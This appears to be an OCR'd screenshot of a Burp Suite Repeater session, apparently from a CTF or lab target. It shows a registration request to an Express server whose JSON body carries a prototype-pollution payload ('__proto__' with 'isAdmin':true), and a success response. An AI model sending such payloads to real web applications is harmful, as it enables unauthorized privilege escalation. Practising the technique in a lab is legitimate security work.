 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://61.147.171.105:51192 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:51192
3 Content-Length: 70
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://61.147.171.105:51192
8 Referer: http://61.147.171.105:51192/register.html
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"username":"tll",
"password":"123",
14 "__proto__":{
"isAdmin":true
15 }
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Sat, 03 Aug 2024 14:37:26 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 254 bytes | 1,907 millis
Event log (1) All issues Memory: 114.0MB